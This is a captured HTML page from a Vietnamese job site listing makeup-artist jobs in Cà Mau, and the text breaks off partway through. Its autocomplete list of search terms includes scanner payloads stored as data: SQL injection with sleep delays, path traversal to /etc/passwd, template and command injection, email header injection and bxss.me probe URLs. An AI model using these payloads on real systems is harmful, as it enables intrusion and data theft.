

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grabviec.vn/tim-viec/viec-lam-tho-trang-diem-tinh-ca-mau
body_size: 112153
content:
<!DOCTYPE html>
<html lang="vn">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="Expires" content="30" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel=icon sizes="128x128" href="https://grabviec.vn/images/favicon.ico" type=image/x-icon />
    <!-- <link rel='canonical' href='https://grabviec.vn' /> -->
        <title>Tuyển dụng, tìm việc làm Thợ trang điểm gần bạn tại Tỉnh Cà Mau	 - 01/2026</title>
    <meta id="robots" name="robots" content="noindex, nofollow">
<meta name="description" content="Tìm kiếm nhanh hàng ngàn việc làm Thợ trang điểm mới và tốt nhất tại Tỉnh Cà Mau. Tin tuyển dụng cập nhật liên tục 24h. Xem ngay tại Grabviec.vn để có việc trong ngày.	">
<meta name="keywords">
<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="uhvX0zGX9YBly2epeLizHoRcRU1GhWoxforUPchF-j7earCRCPqd3yKBUeoc5-ZH8CwUGyDaEAgK_-BlmDGeaA==">

<link href="/public/frontend/css/styles.css?v=1696330052" rel="stylesheet">
<script>var SLUG = 'viec-lam-tho-trang-diem-tinh-ca-mau';</script>    <script type="text/javascript">
        var DOMAIN = "https://grabviec.vn";
        var APP_FACEBOOK_CLIENT_ID = "838695549817465";
        var user_id = 0;
        var data = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16];
        var isMobile = 0;
                    var TYPE = 1;
            </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-141768400-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-141768400-1');
    </script>
        <script type="text/javascript">
        var availableTags = [
            "z6o7muDZ')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","YU Sugar","xoa bop","xfs.bxss.me","xe ôm","XE NÂNG","XE ĐẨY","XE","Xây dựng Đông Nam","xây dựng","XAxt5Et6' OR 542=(SELECT 542 FROM PG_SLEEP(15))--","xác nhận dân sự","xâ","wireless","Wings coffee","Wf91QuDK","wedding","website","WEB-INF\web.xml","WEB-INF/web.xml","web","waiter","w","VỰA HẢI SẢN XANH TÔ NGỌC VÂN","VỰA HẢI SẢN XANH","vivian","VINSHOP - Tạp hoá công nghệ","Vinpearl Wonderworld Phú Quốc","Vinpearl Phú Quốc","Viettel Post Đồng Nai Tuyển Dụng LĐPT","Viettel Post Đồng Nai","VIETSWAN","việt my","việc tìm người","việc làm thuê","viec lam thu đức","việc làm thời vụ tết 2020","việc làm thêm","việc làm tại nhà","việc làm shop thời trang","việc làm shop","VIỆC LÀM CA ĐÊM","viec lam ban thoi gian","việc làm","việc bán thời gian","viec","video","vi","vest","vệ sinh","vé","van thu","văn phòng","văn nhi","VẠN AN","USA","ứng viên","unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.","tuyendung@tsf.com.vn","TUYỂN: - NHÂN VIÊN SALE","Tuyển Tạp Vụ Làm Tại Trạm Thu Phí Trảng Bom","tuyển tạp vụ","tuyển phục vụ","Tuyển Dụng Takahiro Hinoko Somtumthai","Tuyển Dụng Nhân Viên Vệ Sinh Công Nghiệp","Tuyển Dụng Nhân Viên Giao Nhận Hàng Hóa Thời Vụ","Tuyển Dụng Bách Hóa Xanh","TUYỂN DỤNG -ĐIỀU PHỐI và PHỤ KHO cho ĐIỆN MÁY CHỢ LỚN","TUYỂN DỤNG","tư vấn","từ chối phỏng vấn","TTC Resort Ninh Thuận","Trường mầm non ABC","trưởng ca","trường","Trung Tâm Hội Nghị Tiệc Cưới Eros Palace Luxury","Trung tâm chăm sóc xe","Trung Tâm Anh Văn VIỆT ÂU VES tuyển giáo viên:","trông trẻ","TRÔNG THƯ VIỆN","Trolley","trợ lý","trợ giảng tiếng anh","trợ giảng","Trạm Thu Phí Trảng Bom","Trainer","tra cứu điểm thi THPT","tổng quản lý nhà hàng","tổng quản lý","Tom Hill Resort Phú Quốc","Tom Hill Resort","Tom Hill","Tokyolife","TOKOI Garden Coffee","tóc","to@example.com>
bcc:009247.7923-2296.7923.e4a1c.19559.2@bxss.me","to@example.com>
bcc:009247.7787-3056.7787.c4e71.19559.2@bxss.me","to@example.com>
bcc:009247.7443-2418.7443.0bea0.19557.2@bxss.me","to@example.com>
bcc:009247.7418-3807.7418.b1e47.19557.2@bxss.me","to@example.com>
bcc:009247.20366-3502.20366.e6d4c.19559.2@bxss.me","tj4koDcg'; waitfor delay '0:0:15' --","TIRE","Tin Thinh","tín phát","tìm việc làm thêm buổi tối","tìm việc làm giám sát vệ sinh toà nhà","tìm việc","tìm hiểu","tìm","tiêu chí đánh giá","tiếng trung","tiếng nhật","tiếng hàn","tiếng anh","Tiện","tíc","Thủy Tạ","thủy sản","thuốc","THÙNG","thực tập","thuận phát","THƯ VIỆN","thu ngân","Thu mua","thư ký","thủ kho","thủ đức","thủ công","thủ","thống kê","thông báo việc xử lý hàng lỗi","Thời Vụ Tết","Thời Vụ","tho xay","tho ui hoi","tho ui","thợ tóc","tho tien","thơ sơn","thợ ra rập","thợ phụ","thợ nail","thợ mộc","thợ may","thợ in","thợ hồ","thợ cắt vải","thợ cắt tóc nam","Thợ cắt tóc","tho cat giay","Thợ cắt","thợ bánh","thợ","thiết kế đồ họa","thiet ke do hoc","thiet ke do hoa","thiết kế , designer","thiết kế","thiết","Thiên Tân Phú","THIÊN HẠT SPECIALTY COFFEE","Thi","The TT coffee","THE SHELLS RESORT","the myst đồng khởi","The Imperial Hotel","The Imperial","The Grand Ho Tram Resort","THE GOLG MART","THE GOLG","The Gold","Thế Giới Nghệ Thuật","Thế Giới Di Động - Điện Máy Xanh Tuyển dụng","Thế giới di động","THE DRUNKEN POT","The D'fam coffee","The Coffee Factory","The Caterers","THE CAP","the","thanh tra","THÁI SƠN TSF","THÁI SƠN","th","Texas","TEMA COFFEE","telescope","telesales","Tây Ban Nha Olé","Tây Ban Nha","Taxi Vinasun Chi nhánh Kiên Giang","TAXI PHÚ CƯỜNG KIÊN GIANG","tất cả","TẠP VỤA","tạp vụ văn phòng","tạp vụ v","Tạp vụ dọn dẹp","tạp vụ","tạp v","tạp","tans","TÀI XẾ","tại nhà","Tài","tạ","T.A SNEAKER Tuyển Dụng Nhân Viên Bán Hàng Có Thể Làm Tết","t","swiss post","Sushi Hokkaido Sachi","Sun Viet Phú Quốc","Sức sống xanh","Sửa xe máy","Sửa xe  máy","Sữa chua Trân Châu Hạ Long","Status tea","SsW6CTls') OR 238=(SELECT 238 FROM PG_SLEEP(15))--","spa","SONATA RESORT","Solar","sofitel","SK Legend Hotel","SK Legend","SIÊU THỊ THE GOLG MART","Siêu Thị Điện máy Nội Thất Chợ Lớn Vũng Tàu","SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀ SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀU","SIÊU THỊ ĐIỆN MÁY NỘI THẤT CHỢ LỚN - VŨNG TÀ SIÊU THỊ ĐIỆN MÁY NỘI THẤT","Siêu Thị Điện máy Nội Thất Chợ Lớn","siêu thị","SHOWROOM Ô TÔ DONGFENG","SHOWROOM BEER","shopee expre tiên du","shopee","Shop Quần Áo","SHIPPER GIAO HÀNG LAZADA TẠI VŨNG TÀU","SHIPPER GIAO HÀNG LAZADA","shipper","SHIBA","Sheraton","SEOULSPA","SEOUL SPA TUYỂN DỤNG","SEOUL SPA","seo","Seaside Resort","search/.","search","SAVO TEA","Satrafoods","SAN XUAT","Sân golf Sonadezi Châu Đức","San Fu Lou","sales tour du lịch","sale admin","Saigon Beer World","Sài Gòn Phố","sagemcom f@st 5366","SADO GROUP","SADO","RUSTIC COFFEE","rửa xe","rosamia danang hotel","Rooty Trip Phú Quốc","RIVIU COFFEE","Riva","rita v","rita","response.write(9831958*9887606)","response.write(9828068*9308477)","response.write(9559765*9394580)","response.write(9487313*9582661)","response.write(9086156*9248155)","resort tại Phú Quốc","Resort Saigon Cali","Resort Azerai Ke Ga Bay tại Kê Gà","Resort Azerai Ke Ga Bay","Resort Azerai","remote","REDSUN BÌNH DƯƠNG","Red River Tours Phú Quốc cần tuyển Nhân viên Lái xe","Red River Tours Phú Quốc","Red River Tour Phú Quốc","REALME VIET NAM","REALME","RAU MÁ BÀ GIÀ","RAU MÁ","RAPEXCO","Radisson Blu Resort","Radisson","Quy trình phục vụ ăn uống trong nhà hàng, quán ăn - nhân viên cần biết","quy trình phục vụ ăn uống trong nhà hàng","Quy trình phục vụ ăn uống","Quốc Vũ","Queen Food","Queen Ann Nha Trang","Queen Ann","Quee Ann","Quee","Quảng cáo","Quán viva star coffee","Quán phở Trường An","Quán Nhậu Phố Hồng Kông","Quán Ngon Làng Chài","quản lý spa","quản lý nhà hàng","quản lý khu vực","quan ly kho","quản lý cửa hàng","Quản lý chất lượng","quản lý bán hàng","quản lý","Quán Hàu 24 vị Phú Quốc","quán cafe Ông Bầu","Quán cà phê Caffsoline","Quán ăn Hàn Quốc Jin Sundae","quận 9","quận 7","quận 2","quan 12","quản","QC","q","Pullman Phu Quoc Beach Resort","PUBLIC RELATION","PryQ8NSW') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","print("dfb" . 98991*97996 . "xca");","poulo condor","plc","phương đông","phục vụ","phục v","Phúc Linh","PHÚC AN THỊNH","phục","phụ xe","Phú Vĩnh Khang","PHU VAN Resort","phú sỹ","phú si","Phu Quoc Ocean Pearl Hotel","Phú Nguyên Travel","phụ mộc nội thất công nghiệp","phụ may","phụ kho","phụ bếp trường mầm non","phụ bếp chay","phụ bếp bánh","Phụ bếp","phụ b","phụ  bếp","phụ  bếo","phụ","phỏng vấn viên","PHỞ THÌN BY SOL","PHỞ 24 TUYỂN DỤNG THỜI VỤ TẾT","PHỞ 24","phiếu thu","phiên dịch tiếng anh","phiên dịch","phát tờ rơi","pha che nha hang","pha chế barista","pha chế","pha","PET TABLE","pdi","PASTA FRESCA SAIGON","part time","part","Parami Resort Hồ Tràm","Paralia","PANASONIC","PALMA THE GARDEN CAFE","PACI COFFEE","osO95tu9","Osaka","online","Ông Bầu","Oh Vacation","Ocsen Beach Bar","nuoc hoa tien tien","nữ dưới 50","novotel","non","Ninja Van Việt Nam","NHỰA","nhập liệu online tại nhà","nhập liệu","nhập dữ liệu","nhập","nhân viên y tế","nhân viên vật tư","nhân viên văn phòng","nhân viên trông net","nhân viên thu mua","nhân viên thư ký hành chính","NHÂN VIÊN THỜI VỤ TẾT LOTTE MART","nhân viên quy trình may","NHÂN VIÊN QUẢN TRỊ MẠNG","nhan vien phuc vu coffe","nhân viên phục vụ","nhân viên phục","nhân viên ph","nhân viên nhân sự","nhân viên lắp đặt tủ điện","nhân viên kỹ thuật cơ điện","nhân viên kỹ thuật","nhan vien kinh doanh","nhân viên kinh","nhân viên kho","nhân viên ie","nhân viên gsd","Nhân Viên Giao Nhận Ba Tri","Nhân viên giao hàng","NHÂN VIÊN CHĂM SÓC KHÁCH HÀNG","nhân viên buồng phòng","nhân viên bếp","nhân viên bảo vệ","Nhân viên bảo trì","nhan vien ban xang","Nhân Viên Bán Hàng Tại Aeon Mall Bình Dương","nhân viên","nhân v","nhân sự","nhận hàng về nhà làm","Nhân","NHÀ MÁY SẢN XUẤT MẮM TRÍ HẢI","Nha khoa","Nha kho","Nhà hàng Vua Hải Sản tuyển dụng","Nhà hàng Văn Hoa","Nhà hàng Thủy Tạ","Nhà hàng The Gangs","NHÀ HÀNG THE DRUNKEN POT","Nhà Hàng Thái","nhà hàng Sushi Hokkaido Sachi","NHÀ HÀNG SUN VIỆT PHÚ QUỐC","NHÀ HÀNG SUN VIỆT","Nhà hàng Sông Quê","Nhà Hàng Sơn Hải 2","Nhà hàng SomTumThai","Nhà hàng seoul sou","Nhà hàng Sangrimar","Nhà Hàng San Fu Lou","Nhà hàng Saint-Honore","Nhà hàng Phở Thìn","NHÀ HÀNG PAIK NOODLE","nha Hàng Osaka","Nhà Hàng Nhật SUSHI HOKKAIDO SACHI","Nhà Hàng Nhật MORICO","Nhà hàng Nhật Gyu Shige- Ngưu phồn","NHÀ HÀNG NHẬT BẢN - MARUKIN","Nhà hàng Nha Trang Village","NHÀ HÀNG NGỰ UYỂN PHÚ QUỐC","NHÀ HÀNG NEWLIFE","Nhà hàng món ngon Việt nam","Nhà hàng món ngon","nhà hàng Món Ăn Xuôi Ngược","Nhà Hàng Maria Sài Gòn","Nhà Hàng Mama Sens","NHÀ HÀNG LOVESUSHI","NHÀ HÀNG KICHIKICHI","Nhà Hàng Keeng","Nhà Hàng Hải Sản Four Seasons","NHÀ HÀNG GRILL","NHÀ HÀNG GOGI HOUSE","Nhà Hàng Flyfood","Nhà hàng Đệ Nhất Restaurant","Nhà Hàng Dookki Satra Phạm Hùng","Nhà Hàng Dookki Satra","Nhà hàng DOOKKI ở Bình Thạnh","Nhà Hàng DOOKKI BÀ RỊA","Nhà hàng Dalcheeni","Nhà hàng Cơm Bắc 123 Phú Quốc","Nhà hàng Cơm Bắc","NHÀ HÀNG COLOR MAN KITCHEN","nhà hàng chickita","nhà hàng chic","Nhà hàng Chez Dugong Phú Quốc","Nhà hàng Chez Dugong","Nhà hàng Chay Aummee","Nhà hàng C.Tao Vũng Tàu","Nhà hàng C.Tao","Nhà hàng Buffet lẩu","Nhà Hàng Bờ Sông","Nhà Hàng BIỂN ĐÔNG","Nhà Hàng BaRin Garden","Nhà hàng Ăn Được Phúc","Nhà hàng ẩm thực Quê Bát Ngọc","Nhà hàng AirStar Coffee","Nhà hàng","Nhà Đẹp việt","Nhà Đẹp","nhà","nh","NGUOI TIM VIEC","người giúp việc","người","ngân hàng","NGÃ BA SÔNG","NEWLIFE","netco","net","NAPOLI COFFEE","NAPOLI","Naomi Resort","năng lương xanh","năng lượng mới","NẶNG","nặn mụn","NAMASTE","Nam Nghi Resort Phú Quốc tuyển dụng Nhân sự tháng 01/2021","Nam Nghi Resort Phú Quốc","n","MYLIFE COFFEE","mỹ phẩm","MY MOTHER RESTAURANT","Muhan BBQ Buffet Vũng Tàu","Muhan BBQ Buffet","Muhan","mua","MovenPick Resort Phú Quốc","MovenPick","MORICO","MONACO COFFEE","món cuốn","Món Ăn Xuôi Ngược","môi trường","MODERN","MỘC","mô tả công việckế toán tổng hợp","mở quán trà sữa","Mn2iP88S","MM MEGA MARKET ĐÀ NẴNG","minh phú","MIMISO VŨNG TÀU","MIMISO TUYỂN DỤNG NHÂN VIÊN TẠI MIMISO VŨNG TÀU","MÌ CAY XAIBAR","MESA GROUP","MEET COFFEE","MAZZOLA","mây tre","mây coffe","may balo","may","mẫu trả lời thư mời nhận việc","mẫu thanh lý hợp đồng","mẫu sao kê","mẫu nội quy nhà hàng , quán ăn","mẫu giấy sao kê lương","mẫu đơn ứng tuyển nhân viên kế toán gấy ấn tượng","mẫu checklist.","mẫu checklist","mẫu","massage","massaga","mass","mas","MARUKIN","marketing online","marketing","market","mark","Marina Bay Vung Tau Resort","mar","Mango Bay Resort Phú Quốc","MẮM TRÍ HẢI","Mầm Non Quang Thái","mầm non","mầm","má hải","lương tài xế","Lương nhân viên phục vụ nhà hàng, quán ăn bao nhiêu 1 tháng?","lụa","LOVESUSHI","LOUIS COFFEE TUYỂN DỤNG","LOUIS COFFEE","LOTTERIA VŨNG TÀU LÊ HỒNG PHONG","LOTTERIA VŨNG TÀU","LOTTERIA LOTEMART VT","LOTTERIA COOPMART PHAN THIẾT","LOTTERIA COOPMART","LOTTEMART VŨNG TÀU","LOTTE MART","lotte hotel","Long Beach Center","logistics","locker","Lightroom Coffee Studio","Lightroom","LESCO RESORT","le tan khach san","lễ tân","lễ t","LE SOLEIL COFFEE","LÊ LA VIETNAMESE EATERY TUYỂN DỤNG NHÂN VIÊN","le","ldpt","LAZADA","LẨU BÒ NHÀ GỖ SÀI GÒN","lập trình","lao động phổ thông","lao dong pho thong nam 2020","làm việc tại nha","làm thứ 7 chủ nhật","làm ca đêm","làm bánh","lake view","lai xe van phong","lái xe nâng","Lái xe đà nẵng","lái xe","lái","Lahana Resort Phú Quốc","Lahana Phú Quốc Resort","Lahana","LABO - Hotpot Kitchen","LA VITA","La Veranda Resort Phú Quốc","La Veranda","la sies","lá","L'usine","kỹ thuật viên spa","kỹ thuật viên","kỹ thuật cơ điện","kỹ thuật","ky su xay dung","kỹ sư tự động hóa","kỹ sư cầu đường","kỹ sư cảnh quan","KỲ CO QUY NHƠN RESORT","ktv nam massage","ktv massage","ktv  massage","ktv","KS Imperial","kk","kinh doanh","KingKong Mart","kim hùng","kiến trúc","Kiến Tạo Thành","KICHIKICHI","KICHI KICHI MỸ THO","KICHI KICHI","ki","khuôn mẫu","khuôn dâp","khuôn","Khu vui chơi Game Kim Phát cần tuyển nhân viên","Khu vui chơi Boo Kingdom","Khu Du Lịch Minera Hot Springs Bình Châu","Khu du lịch Lan Anh Đà Lạt","khu du lịch","Khu căn hộ cao cấp The Costa tuyển dụng một số vị trí sau","Khu Ẩm Thực Sinh Vật Cảnh An","khu","KHO VẬN","kho","khảo sát thị trường","khảo","khánh hair","khánh","KHẢI MINH","Khách sạn Vũng Tàu Riva","Khách sạn The Code","KHÁCH SẠN THE CAP","Khách sạn Sơn Trà Hill","Khách sạn Romeliess","Khách sạn Romance","Khách sạn RIVERA","Khách sạn Quỳnh Mai Phú Quốc","Khách sạn Paralia Phú Quốc","Khách sạn Paralia","Khách Sạn Ngọc Linh","Khách Sạn Minh Hiền","Khách sạn Malibu","Khách sạn Lucky Star Hồ Tràm","Khách sạn LEVAN","KHÁCH SẠN LA VITA VŨNG TÀU","KHÁCH SẠN LA VITA","Khách sạn Imperial Vũng Tàu","Khách sạn Imperial","Khách sạn Hoàng Hải tuyển nhân viên lễ tân","KHÁCH SẠN DALAT PLAZA","Khách sạn Cô Ba","Khách sạn Cherry","KHÁCH SẠN BLESSED HOTEL","Khách Sạn Bizu Hotel","Khách sạn Biển Vàng","Khách sạn Amia Hotel Đà Lạt","khách sạn","KFC","KeZZ9ZGp","KEOPI","kế toán tổng hợp","kế toán sản xuất","Kế toán nội bộ","kế toán","kế to","kế t","kê stoans","kế","Karaoke The Gold","KARAOKE NEWLIFE","Karaoke Dubai","karaoke","KAPOSACHI","k","Jollibee Rạch Sỏi","Jollibee Bến Tre","JKH56vAV' OR 62=(SELECT 62 FROM PG_SLEEP(15))--","Jin Sundae","JAPANIT CHUỖI CÀ PHÊ NHẬT BẢN TUYỂN DỤNG LÀM TẾT 2021","JAPANIT CHUỖI CÀ PHÊ NHẬT BẢN","japanit","J","IT","Investment Account","invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.","InterContinental","inspector","Imperial","if(now()=sysdate(),sleep(24.444),0)","if(now()=sysdate(),sleep(15),0)","IC Đà Lạt","i8fpi87D') OR 61=(SELECT 61 FROM PG_SLEEP(3))--","HUYỆN SĨ","Hương Sơn Quán 2","Hương Sơn Quán","HƯNG THÀNH HOTEL","HƯNG THÀNH","HUM VIETNAM","HỦ TIẾU PATE BẾN TRE","https://lamthem.hoteljob.vn/viec-lam/haquila-aquarium-coffee-tuyen-phuc-vu-va-pha-che-5032","https://evelin.live/reddit","http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","HttP://bxss.me/t/xss.html?%00","http://bxss.me/t/fit.txt?.jpg","Http://bxss.me/t/fit.txt","Housekeeping","HOTEL MIMOSA 7","hotel","Hồng Hà","HONDA Ô TÔ TIỀN GIANG","Honda Nghĩa 4","hoi an central boutique","hội an","học sinh","hoc mon","Hoàng Văn Thái, Trường Chinh, Nguyễn Văn Trỗi,...","Hoàng Ngọc resort","họa viên","họa sĩ","hoa hoc","Hòa Hạnh","hoa","hộ lý","hồ","hn","hMzdParG","hivico","hiring@imperialhotel.vn","Highlands Coffee Phú Quốc","HIGHLANDS COFFEE LOTTE VŨNG TÀU TUYỂN DỤNG TẾT 2021","Highlands Coffee Kim Minh Vũng Tàu","Highlands Coffee khu vực Bà Rịa và Phú Mỹ tuyển dụng","Highlands Coffee khu vực Bà Rịa và Phú Mỹ","HIGHLANDS COFFEE BÀ RỊA VŨNG","Highlands Coffee","Hiếu","Hệ thống trung nguyên E coffee","Hệ Thống Siêu Thị Co.op Mart","HỆ THỐNG SIÊU THỊ BIG C","HỆ THỐNG HẢI SẢN BIỂN DƯƠNG","HỆ THỐNG CƠM NIÊU THIÊN LÝ","HỆ THỐNG CƠM NIÊU","Hệ Thống Cà Phê MARINA","HASHTAG CAFE","HAQUILA AQUARIUM","hành lý","hạnh kiểm","hành chính nhân sự","hành chính","HANH CHANH NHAN SU","hành chánh","hành ch","HÃNG XIAOMI","hair","Hải Sản Hưng Lợi","Hải sản Biển Dương","hải phòng","ha noi","Hà Anh Queen Food","h","gts0YVoF","Groom Coffee","graphic designer","GRAND HOTEL SAIGON","GOLFZON QUANG ANH","GOJO","Gội đầu dưỡng sinh","gội đầu","GOGI HOUSE","Godmother Bake","Góc phố cafe","GO BÀ_RỊA","GO BÀ RỊA","GMC COFFEE - BAR TUYỂN DỤNG NHÂN SỰ","GMC COFFEE - BAR","gluzia","glory","Giúp việc nhà","giúp việc chung cư","giúp việc","Gic Luxury Hotel tuyển nhân viên buồng phòng","Gic Luxury Hotel","GIC LUXURY","giáo viên mầm non","giao viên","Giao Vận","Giao nhận","GIAO HÀNG TIẾT KIỆM TIỀN GIANG","GIAO HÀNG TIẾT KIỆM LÂM ĐỒNG","giao hàng lazada","giao hàng","Giao dịch viên bưu cục","giáo","Giám sát an ninh siêu thị Bách Hóa Xanh","giám sát","gia trường phúc","gia sư","gia phát","gia công","gia","GHTK LÂM ĐỒNG","GHTK Kiên Giang","GHTK ĐÔNG HÀ","GHTK BÌNH PHƯỚC","GHTK","GHN PHÚ QUỐC","GHN Bến Tre","GHN - Tuyển 5 Nhân Viên Giao Nhận Ba Tri","GHN","FPT SHOP TÂN THÀNH","FPT SHOP MỸ XUÂN","FPT SHOP ĐỒNG XOÀI- BÌNH PHƯỚC TUYỂN DỤNG","FPT SHOP ĐỒNG XOÀI","FPT SHOP BÌNH DƯƠNG","FPT SHOP Bà Rịa - Vũng Tàu","FPT SHOP BÀ RỊA","FPT","foot massage","foot mas","foot","FLYFOOD","FLY FOOD","file:///etc/passwd","fgYjab7U') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","Fashion Line","FAMILYMART","event","esoft","ERP","Eros Palace Luxury","EPJSyAMk')) OR 432=(SELECT 432 FROM PG_SLEEP(8))--","Enjoy","ELLY","ELLE beauty","echo pkevmh$()\ rwmzph\nz^xyu||a #' &echo pkevmh$()\ rwmzph\nz^xyu||a #|" &echo pkevmh$()\ rwmzph\nz^xyu||a #","echo oymfay$()\ ksbbtn\nz^xyu||a #' &echo oymfay$()\ ksbbtn\nz^xyu||a #|" &echo oymfay$()\ ksbbtn\nz^xyu||a #","echo daiqvu$()\ mnwlrk\nz^xyu||a #' &echo daiqvu$()\ mnwlrk\nz^xyu||a #|" &echo daiqvu$()\ mnwlrk\nz^xyu||a #","echo bdgkmy$()\ cijyws\nz^xyu||a #' &echo bdgkmy$()\ cijyws\nz^xyu||a #|" &echo bdgkmy$()\ cijyws\nz^xyu||a #","echo amqivt$()\ czujbq\nz^xyu||a #' &echo amqivt$()\ czujbq\nz^xyu||a #|" &echo amqivt$()\ czujbq\nz^xyu||a #","EarJyY4F' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","đóng quần áo","Đồng Gia Viên","đơn ứng tuyển","đơn ngws tuyển","ĐỒ UỐNG SW","định biên nhân sự","điều dưỡng","điện lạnh BEKO","điện lạnh , điện dân dụng","điện lạnh","điện chuẩn","điện","đêm","Đệ Nhất Restaurant","ĐẨY","đấu thầu","đầu bếp","đánh văn bản","đánh giá nhân viên xuất sắc","đan lát","ĐÀ LẠT PARADISE HOTEL","duoc sy ban hang","Dược sĩ đại học","Dược Phẩm Gali","DUBAI hotel","Dubai Bistro","Dubai","DRINK ME COFFEE","DOOKKI ở Bình Thạnh","Dookki Lotte Vũng Tàu","Dookki Lotte Mart","Dookki Lotte","Dookki Đà Lạt","DOOKKI BÀ RỊA","DOOKKI","dọn dẹp","dinh muc lao dong","Digital","dien nuoc","dịch thuật","dịch","DIAMOND COFFE","DIAMOND","DHT","dfb${98991*97996}xca","dfb<%=98991*97996%>xca","dfb#set($x=98991*97996)${x}xca","dfb#{xca}=123","dfb#{98991*97996}xca","dfb@(98991*97996)xca","dfb{98991*97996}xca","dfb{#98991*97996}xca","dfb{@math key=98991 method="multiply" operand=97996/}xca","dfb{@98991*97996}xca","dfb{{98991*97996}}xca","dfb{{=98991*97996}}xca","dfb{{{this}}}xca","dfb{{"abc"|title}}xca","dfb{{'abcd'.toUpperCase()}}xca","dfb[[${98991*97996}]]xca","dfb__${98991*97996}__::.x","Delichi","DÊ NÚI NGỌC ANH","dạy lái xe","DATEILING CAR XE BÓNG","dần thực vật cái lân","dại hưng thịnh","da giày","CUNG coffee","cúc nguyễn","Cửa hàng xe máy HÒA BÌNH MINH 4","Cửa hàng xe máy","Cửa hàng tiện ích C Mart","Cửa hàng Nệm Quốc Vũ","cửa hàng mỹ","CỬA HÀNG GIẶT SẤY CÔ TIÊN XANH","Cửa hàng cháo dinh dưỡng PanDa","của hàng","Cty TNHH Đông Phương","CTY CP SAI GON PHU QUOC","Crowne Plaza Phu Quoc Starbay","Crowne Plaza","creo","Country House","công việc của pha chế","công việc của một quản lý quán cafe là gì ?","Công Ty Transcosmos Việt Nam Tuyển Nhân Viên Tư Vấn","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH PHÁT BÀ RỊA","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH PHÁT","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH Hệ thống trung nguyên E coffee","CÔNG TY TRẦN THẠCH CAO TÂN THỊNH","Công ty TNHH Xây dựng Đông Nam","Công ty TNHH TM SHIBA","Công ty TNHH TM","CÔNG TY TNHH THỰC PHẨM VÀ ĐỒ UỐNG SW","CÔNG TY TNHH THỰC PHẨM THÁI SƠN TSF","Công Ty TNHH Thực Phẩm Thái Sơn","Công Ty TNHH Thực Phẩm Hùng Phát","Công Ty TNHH Song Ngữ Quốc Tế Horizon","Công ty TNHH Ngọc Anh Lâm Đồng","CÔNG TY TNHH MTV RAPEXCO – ĐẠI NAM","CÔNG 